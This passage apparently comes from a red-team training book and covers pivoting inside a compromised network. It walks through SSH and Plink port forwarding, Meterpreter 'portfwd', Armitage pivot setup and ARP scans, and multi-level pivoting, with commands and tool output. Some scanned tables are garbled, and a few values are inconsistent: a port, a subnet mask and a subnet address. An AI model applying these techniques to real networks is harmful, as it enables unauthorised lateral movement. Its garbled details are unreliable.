|---------------------------------------------------------------------------------------------------|-----------------------------------|------------------|---|---|---------------|
| 💿 X Desktop                                                                                       |                                   |                  | Ð |   |               |
| ro <b>logia (</b> # in<br>uid=0(root) gid=0<br>ro <b>gin (</b> # w<br>root<br>ro <b>gin (</b> # ] | d<br>(wheel) groups=0(wh<br>hoami | eel),5(operator) |   |   |               |
|                                                                                                   |                                   |                  |   |   | ~             |
| <) /                                                                                              | ///                               | )                |   |   | <b>&gt;</b> ] |

VNC is just one example of how we can pivot using SSH. This can also be used for any other service running on any port inside the network. The command will then become the following:

ssh -L <a>:<b>:<c> user@<d>

Wherein:

- a is the local port to which we want the port to be forwarded on our machine
- b is the IP address of the machine inside the network
- c is the port number of machine b, which we want to access
- d is the IP of the machine inside the network to which we already have SSH access

Pivoting via SSH only works if we have an SSH connection to a host in the network. However, what if the OS that's installed is Windows? How do we do perform an SSH port forward in that case?

The answer to this is through **PuTTY Link** (**Plink**). Plink is a command-line connection tool similar to UNIX SSH. We can upload the plink.exe file onto a Windows machine and use the same command that we used previously to perform SSH port forwarding:

#### plink -R <localport>:<local IP>:<Remote IP> user@<remote host>

Plink can be downloaded from the following URL: https://www.chiark.greenend.org.uk/ ~sgtatham/putty/latest.html.

For more information on SSH, visit the following links:

- https://unix.stackexchange.com/questions/115897/whats-ssh-port-forward ing-and-whats-the-difference-between-ssh-local-and-remot
- http://the.earth.li/~sgtatham/putty/0.52/htmldoc/Chapter7.html

## **Meterpreter port forwarding**

Meterpreter also has a built-in feature which allows direct access to the systems/services inside the network which are otherwise unreachable. The main difference between this and SSH tunneling is that SSH tunneling uses RSA encryption, whereas Meterpreter port forwarding happens over TLS.

Let's look at an example of port forwarding using Meterpreter. The command used for port forwarding using Meterpreter is portfwd. To view the options of the command, you can type portfwd --help into Meterpreter:



In this example, we have access to a host, as shown in the following screenshot:



We can now access the Meterpreter shell by right-clicking on the host via **Meterpreter** | **Interact** | **Meterpreter Shell**, as shown in the following screenshot:

| 22. | 192.168.0. | 54                   |                  |                  |          |                   |
|-----|------------|----------------------|------------------|------------------|----------|-------------------|
|     | 192.168.0  | <u>L</u> ogin        | ►                |                  |          |                   |
|     | 192.168.0  | Meterpreter <u>7</u> | ►                | Access           |          |                   |
|     | 192.168.0  | Services             |                  | Access           | -        |                   |
|     | 192.168.0  | Scan                 |                  | <u>I</u> nteract | <u> </u> | Command Shell     |
|     | 192.168.0  | Scan                 |                  | <u>E</u> xplore  |          | Meterpreter Shell |
|     | 192.168.0  | <u>H</u> ost         | ►                | <u>P</u> ivoting | ►        | Desktop (VNC)     |
|     |            |                      | <u>A</u> RP Scan |                  |          |                   |
| X   | Scan X S   | ican X Jobs X        | Pro              | <u>K</u> ill     |          | s X               |

In our example, we have a system with IP 192.168.0.5 running on port 443, which we want to access from outside:

| Event Log X Me | eterpreter 10 X | Console X Se | rvices X |                     |
|----------------|-----------------|--------------|----------|---------------------|
| host           | name            | port         | ▲ proto  | info                |
| 192.168.0.5    | ssh             | 22           | tcp      | SSH-2.0-OpenSSH_4.3 |
| 192.168.0.5    | https           | 443          | tcp      |                     |

We run the port forward by using the following command:

```
portfwd add -1 <local port> -p <remote port> -r < remote host>
```

meterpreter > portfwd add -l 8888 -p 443 -r 192.168.0.5
[\*] Local TCP relay created: :8888 <-> 192.168.0.5:443

Now, we can visit port 888 on our localhost, where we will be able to see the application, as shown in the following screenshot. In our case, an NAS storage was running on the internal server on port 443, so we could see its login port, like so:
|       | Welcome to <b>U600Q-909780</b> |
|-------|--------------------------------|
|       |                                |
| %Qsan | Password                       |
|       | English                        |
|       |                                |
|       |                                |
|       |                                |

For more information on this, visit the following link: https://www.offensive-security.com/metasploit-unleashed/portfwd/.

# **Pivoting via Armitage**

So far, we have seen methods for pivoting in scenarios in which the machines are in the same subnet and are reachable. However, during a RedTeam activity, we may come across a network which has different subnets that we know exist but are not reachable by the system we have a Meterpreter shell on. In this section, we will look at an example of how to pivot to those networks.

The Windows system has a command-line tool that makes it possible to view the routing table. This tool is called **route**. The routing table consists of destinations, routes, and next hops. These entries define a route to a destination network.

To view a routing table of the system, we have to do the following:

1. Right-click on the host and go to **Meterpreter** | **Interact** | **Command Shell**, as shown in the following screenshot:



This will open a CMD of our host. We will then run the route print command, which will show something like the following screenshot:

| IPv4 Route Table   |                 |                 |              |        |
|--------------------|-----------------|-----------------|--------------|--------|
| Active Routes:     |                 |                 |              |        |
| Network Destinatio | n Netmask       | Gateway         | Interface    | Metric |
| 0.0.0.0            | 0.0.0.0         | 192.168.0.8     | 192.168.0.54 | 281    |
| 127.0.0.0          | 255.0.0.0       | On-link         | 127.0.0.1    | 331    |
| 127.0.0.1          | 255.255.255.255 | On-link         | 127.0.0.1    | 331    |
| 127.255.255.255    | 255.255.255.255 | On-link         | 127.0.0.1    | 331    |
| 192.168.0.0        | 255.255.248.0   | On-link         | 192.168.0.54 | 281    |
| 192.168.0.54       | 255.255.255.255 | On-link         | 192.168.0.54 | 281    |
| 192.168.7.255      | 255.255.255.255 | On-link         | 192.168.0.54 | 281    |
| 224.0.0.0          | 240.0.0.0       | On-link         | 127.0.0.1    | 331    |
| 224.0.0.0          | 240.0.0.0       | On-link         | 192.168.0.54 | 281    |
| 255.255.255.255    | 255.255.255.255 | On-link         | 127.0.0.1    | 331    |
| 255.255.255.255    | 255.255.255.255 | On-link         | 192.168.0.54 | 281    |
| Persistent Routes: |                 |                 |              |        |
| Network Address    | Netmask         | Gateway Address | Metric       |        |
| 0.0.0.0            | 0.0.0.0         | 192.168.0.8     | Default      |        |

The preceding screenshot shows the active routes. Now we know that there is a subnet called 172.19.4.0/24 that exists, and we want to reach that.

To see a list of the current hosts that are reachable in the network, we can do an ARP scan after setting up the pivot.

2. To set up the pivot, we can right-click on the host and go to **Meterpreter** | **Pivoting** | **Setup**, as shown in the following screenshot:

| 192.168.0.54           |   |                  |   |        |
|------------------------|---|------------------|---|--------|
| <u>L</u> ogin          | ► |                  |   |        |
| Meterpreter <u>8</u>   | ► |                  |   |        |
| Meterpreter <u>1</u> 0 | ► | Access           | • |        |
| Ser <u>v</u> ices      |   | Interact         | ► |        |
| S <u>c</u> an          |   | <u>E</u> xplore  | ► |        |
| <u>H</u> ost           | ► | <u>P</u> ivoting | ► | Setup  |
|                        |   | <u>A</u> RP Scan |   | Remove |
|                        |   | Kill             |   | _      |
|                        |   | _                |   |        |

A new window will then open. From here, we can choose the subnet:

| •••         | Add Pivot     |
|-------------|---------------|
| host        | mask          |
| 192.168.0.0 | 255.255.248.0 |
|             | Add Pivot     |

- 3. Once the pivot is set up, we can now proceed to discover the hosts that are live on this network by right-clicking on the host.
- 4. Choose the Meterpreter session we have, and then select **ARP Scan**:

|                      | ćr. | V-IT            | 14.143.37  |
|----------------------|-----|-----------------|------------|
| <u>L</u> ogin        | •   |                 | 192.168.0. |
| Meterpreter <u>1</u> | •   |                 | 192.168.0. |
| Meterpreter <u>5</u> | ►   | Access          | •          |
| Meterpreter <u>6</u> | •   | Interact        | · •        |
| Ser <u>v</u> ices    |     | Explore         |            |
| S <u>c</u> an        |     | Pivotino        |            |
| <u>H</u> ost         | ►   | <u>A</u> RP Sca | ın         |
| L                    |     | <u>K</u> ill    |            |
|                      |     |                 | 192.168.0. |

A new window will open which shows us the subnets that are currently accessible. Here, we can see the subnets that we also saw in the routing table in the preceding screenshot:



5. Now we will click on **ARP Scan**, which actually runs a post exploitation module (windows/gather/arp\_scanner). From here, we can see that new hosts have been found, as well as added to the target window of our Armitage instance:

| msf | <pre>post(windows/gather/arp_scanner) =</pre> | > run -j                                 |
|-----|-----------------------------------------------|------------------------------------------|
| [*] | Post module running as background             | job 40.                                  |
| [*] | Running module against SE                     |                                          |
| [*] | ARP Scanning 192.168.0.0/21                   |                                          |
| [+] | IP: 192.168.0.5 MAC 0                         | :e3 (Check Point Software Technologies)  |
| [+] | IP: 192.168.0.13 MAC                          | 7:c0 (UNKNOWN)                           |
| [+] | IP: 192.168.0.15 MAC                          | 9:c0 (UNKNOWN)                           |
| [+] | IP: 192.168.0.7 MAC                           | .:ef (Check Point Software Technologies) |
| [+] | IP: 192.168.0.11 MAC                          | a:c0 (UNKNOWN)                           |
| [+] | IP: 192.168.0.6 MAC                           | 1:81 (Check Point Software Technologies) |
| [+] | IP: 192.168.0.10 MAC                          | 4:40 (UNKNOWN)                           |
| [+] | IP: 192.168.0.12 MAC                          | e:c0 (UNKNOWN)                           |
| [+] | IP: 192.168.0.8 MAC                           | 1:81 (Check Point Software Technologies) |
| [+] | IP: 192.168.0.14 MAC                          | b:40 (UNKNOWN)                           |
| [+] | IP: 192.168.0.68 MAC                          | 5:68 (UNKNOWN)                           |
| [+] | IP: 192.168.0.65 MAC                          | 1:d8 (UNKNOWN)                           |

However, we still can't see any of the machines from our target subnet 172.19.4.0/24. This is because there was no route defined in the routing table of our current machine that we have a Meterpreter shell on. Now let's learn how to manually add a route.

| <u>L</u> ogin<br>Meterpreter <u>1</u> | * * |                                     |   | Č                     |
|---------------------------------------|-----|-------------------------------------|---|-----------------------|
| Meterpreter <u>5</u>                  | •   | <u>A</u> ccess                      | ► | 212.165.82            |
| Meterpreter <u>6</u>                  | •   | <u>I</u> nteract                    | ► | <u>C</u> ommand Shell |
| S <u>c</u> an                         |     | <u>E</u> xplore<br><u>P</u> ivoting | • | Meterpreter Shell     |
| <u>H</u> ost                          | ►   | <u>A</u> RP Scan                    |   | Desktop (VNC)         |
|                                       |     | <u>K</u> ill                        |   |                       |

We can interact with the command shell as follows:

Once the command shell is open, we can use the following command to manually add a route into the system:

```
route add <subnet we want to reach> MASK <subnet mask> <gateway IP>
```

```
C:\Windows\system32> route add 172.19.4.0 MASK 255.255.0 192.168.0.8 OK!
```

The route has now been added. We will now set up the pivot in our Armitage instance by right-clicking on the host and going to **Meterpreter** | **Pivoting** | **Setup**, as shown in the following screenshot:

| 192.168.0.5 | Lonin                |          | SERV-IT          | 14 | 4.143.37.229 |
|-------------|----------------------|----------|------------------|----|--------------|
| 192.168.0.5 | Login                |          |                  | 19 | 92.168.0.54  |
| 192.168.0.5 | Meterpreter <u>1</u> |          |                  | 19 | 92.168.0.54  |
| 192.168.0.5 | Meterpreter <u>5</u> | <u> </u> | <u>A</u> ccess   | ►  | 2.168.0.54   |
| 192.168.0.6 | Meterpreter <u>6</u> | •        | Interact         | ►  | 2.168.0.54   |
| 192.168.0.6 | Ser <u>v</u> ices    |          | Explore          | ►  | 2.168.0.54   |
| 192.168.0.7 | S <u>c</u> an        |          | <u>P</u> ivoting | ►  | Setun        |
| 192.168.0.2 | <u>H</u> ost         | •        | ARP Scan         |    | Bamova       |
| 192 168 1 8 |                      | _        | <u>K</u> ill     |    | Kemove       |

In the new window which opens, we will see that a new subnet is in the table. We choose our desired subnet and click **Add Pivot**, as follows:

| 🔴 😑 🔵 🔺     | Add Pivot     |  |  |
|-------------|---------------|--|--|
| host        | mask          |  |  |
| 172.19.4.0  | 255.255.255.0 |  |  |
| 192.168.0.0 | 255.255.248.0 |  |  |
| Add Pivot   |               |  |  |

Once the pivot has been added, we can now perform the ARP scan using the steps we mentioned previously. We will now see that we are able to reach the hosts inside that subnet:

| <u>msf</u> | <pre>post(windows/gather/arp_scanner) &gt; run -j</pre> |
|------------|---------------------------------------------------------|
| [*]        | Post module running as background job 12.               |
| [*]        | Running module against SERV-IT-SHPPHIR                  |
| [*]        | ARP Scanning 172.19.4.0/24                              |
| [+]        | IP: 172.19.4.3 MAC Co.le.761:ef                         |
| [+]        | IP: 172.19.4.2 MAC 69:81                                |

# **Multi-level pivoting**

In a RedTeam activity, we may often find more networks which are further accessible from one of the internal systems. In our case, this was the 172.19.4.0/24 network. Multi-level pivoting occurs when we achieve further access into a different subnet. Let's look at an example of this:



In the preceding diagram, the attacker exploits the network and sets up a pivot on 192.168.0.10 to gain further visibility into the internal network. Upon doing more recon, the attacker comes across a system that has two NICs:



Once the attacker gains access to 192.168.0.11, they can then add a pivot again which will allow them access to 172.4.19.0 subnet. This is known as multi-level pivoting. The following diagram explains this:



As explained previously, we found a system in the 172.4.19.0 system which has another IP assigned to it. We exploited that system and added a pivot, as shown in the following screenshot:

```
Connection-specific DNS Suffix . :

IPv4 Address. . . . . . . . . . : 172.17.10.240

Subnet Mask . . . . . . . . : 255.255.0.0

Default Gateway . . . . . . . : 172.16.1.1

Tunnel adapter isatap.{80743CD1-2C02-476D-B9A8-1B77D46A61C1}:

Media State . . . . . . . . : Media disconnected

Connection-specific DNS Suffix . :

Tunnel adapter isatap.{30AC0E50-FDF0-4D4C-9B40-DEFB62D8A0F6}:

Media State . . . . . . . : Media disconnected

Connection-specific DNS Suffix . :

Tunnel adapter Teredo Tunneling Pseudo-Interface:

Media State . . . . . . . : Media disconnected

Connection-specific DNS Suffix . :

C:\Windows\system32>
```

Following the same steps as we did for the Meterpreter shell, on this system, we add our pivot:

| •••        | Add Pivot |             |  |  |
|------------|-----------|-------------|--|--|
| host       |           | mask        |  |  |
| 172.17.0.0 |           | 255.255.0.0 |  |  |
|            |           |             |  |  |
| Add Pivot  |           |             |  |  |

When performing the ARP Scan, we can see that we were able to reach the systems in this network too:

| [+]       IP: 172.17.0.42 MAC ()         [+]       IP: 172.17.0.31 MAC ()         [+]       IP: 172.17.0.31 MAC ()         [+]       IP: 172.17.0.26 MAC ()         [+]       IP: 172.17.0.40 MAC ()         [+]       IP: 172.17.0.36 MAC ()         [+]       IP: 172.17.0.36 MAC ()         [+]       IP: 172.17.0.36 MAC ()         [+]       IP: 172.17.0.34 MAC ()         [+]       IP: 172.17.0.44 MAC ()         [+]       IP: 172.17.0.34 MAC ()         [+]       IP: 172.17.0.43 MAC ()         [+]       IP: 172.17.0.43 MAC ()         [+]       IP: 172.17.0.33 MAC ()         [+]       IP: 172.17.0.32 MAC ()                                        |     |     |             |     |   |   |
|----------------------------------------------------------------------------------------------------|-----|-----|-------------|-----|---|---|
| [+]       IP: 172.17.0.31 MAC         [+]       IP: 172.17.0.26 MAC         [+]       IP: 172.17.0.26 MAC         [+]       IP: 172.17.0.40 MAC         [+]       IP: 172.17.0.36 MAC         [+]       IP: 172.17.0.36 MAC         [+]       IP: 172.17.0.36 MAC         [+]       IP: 172.17.0.44 MAC         [+]       IP: 172.17.0.44 MAC         [+]       IP: 172.17.0.44 MAC         [+]       IP: 172.17.0.45 MAC         [+]       IP: 172.17.0.33 MAC         [+]       IP: 172.17.0.33 MAC         [+]       IP: 172.17.0.32 MAC         [+]       IP: 172.17.0.32 MAC                                                                                     | [+] | IP: | 172.17.0.42 | MAC | ١ | ) |
| [+]       IP: 172.17.0.26 MAC       MAC       )         [+]       IP: 172.17.0.40 MAC       )         [+]       IP: 172.17.0.36 MAC       )         [+]       IP: 172.17.0.35 MAC       )         [+]       IP: 172.17.0.34 MAC       )         [+]       IP: 172.17.0.44 MAC       )         [+]       IP: 172.17.0.44 MAC       )         [+]       IP: 172.17.0.44 MAC       )         [+]       IP: 172.17.0.34 MAC       )         [+]       IP: 172.17.0.45 MAC       )         [+]       IP: 172.17.0.33 MAC       )         [+]       IP: 172.17.0.33 MAC       )         [+]       IP: 172.17.0.33 MAC       )         [+]       IP: 172.17.0.32 MAC       ) | [+] | IP: | 172.17.0.31 | MAC |   | ) |
| [+]       IP: 172.17.0.40 MAC       )         [+]       IP: 172.17.0.36 MAC       )         [+]       IP: 172.17.0.35 MAC       )         [+]       IP: 172.17.0.44 MAC       )         [+]       IP: 172.17.0.44 MAC       )         [+]       IP: 172.17.0.44 MAC       )         [+]       IP: 172.17.0.44 MAC       )         [+]       IP: 172.17.0.34 MAC       )         [+]       IP: 172.17.0.34 MAC       )         [+]       IP: 172.17.0.33 MAC       )         [+]       IP: 172.17.0.33 MAC       )         [+]       IP: 172.17.0.32 MAC       )         [+]       IP: 172.17.0.32 MAC       )                                                         | [+] | IP: | 172.17.0.26 | MAC |   | ) |
| [+]       IP: 172.17.0.36 MAC       )         [+]       IP: 172.17.0.35 MAC       )         [+]       IP: 172.17.0.35 MAC       )         [+]       IP: 172.17.0.44 MAC       )         [+]       IP: 172.17.0.44 MAC       )         [+]       IP: 172.17.0.44 MAC       )         [+]       IP: 172.17.0.34 MAC       )         [+]       IP: 172.17.0.35 MAC       )         [+]       IP: 172.17.0.43 MAC       )         [+]       IP: 172.17.0.33 MAC       )         [+]       IP: 172.17.0.32 MAC       )         [+]       IP: 172.17.0.32 MAC       )                                                                                                    | [+] | IP: | 172.17.0.40 | MAC |   | ) |
| [+]       IP: 172.17.0.35 MAC       )         [+]       IP: 172.17.0.44 MAC       )         [+]       IP: 172.17.0.44 MAC       )         [+]       IP: 172.17.0.44 MAC       )         [+]       IP: 172.17.0.44 MAC       )         [+]       IP: 172.17.0.34 MAC       )         [+]       IP: 172.17.0.45 MAC       )         [+]       IP: 172.17.0.43 MAC       )         [+]       IP: 172.17.0.33 MAC       )         [+]       IP: 172.17.0.32 MAC       )         [+]       IP: 172.17.0.32 MAC       )                                                                                                    | [+] | IP: | 172.17.0.36 | MAC |   | ) |
| [+]       IP: 172.17.0.44 MAC       )         [+]       IP: 172.17.0.41 MAC       )         [+]       IP: 172.17.0.34 MAC       )         [+]       IP: 172.17.0.45 MAC       )         [+]       IP: 172.17.0.43 MAC       )         [+]       IP: 172.17.0.33 MAC       )         [+]       IP: 172.17.0.33 MAC       )         [+]       IP: 172.17.0.32 MAC       )         [+]       IP: 172.17.0.32 MAC       )                                                                                                    | [+] | IP: | 172.17.0.35 | MAC |   | ) |
| [+]       IP: 172.17.0.41 MAC       )         [+]       IP: 172.17.0.34 MAC       )         [+]       IP: 172.17.0.45 MAC       )         [+]       IP: 172.17.0.43 MAC       )         [+]       IP: 172.17.0.33 MAC       )         [+]       IP: 172.17.0.33 MAC       )         [+]       IP: 172.17.0.32 MAC       )         [+]       IP: 172.17.0.32 MAC       )                                                                                                    | [+] | IP: | 172.17.0.44 | MAC |   | ) |
| [+]       IP: 172.17.0.34 MAC ()       )         [+]       IP: 172.17.0.45 MAC ()       )         [+]       IP: 172.17.0.43 MAC ()       )         [+]       IP: 172.17.0.33 MAC ()       )         [+]       IP: 172.17.0.32 MAC ()       )         [+]       IP: 172.17.0.32 MAC ()       )                                                                                                    | [+] | IP: | 172.17.0.41 | MAC |   | ) |
| [+]       IP: 172.17.0.45 MAC ( )         [+]       IP: 172.17.0.43 MAC ( )         [+]       IP: 172.17.0.33 MAC ( )         [+]       IP: 172.17.0.32 MAC ( )         [+]       IP: 172.17.0.32 MAC ( )                                                                                                    | [+] | IP: | 172.17.0.34 | MAC |   | ) |
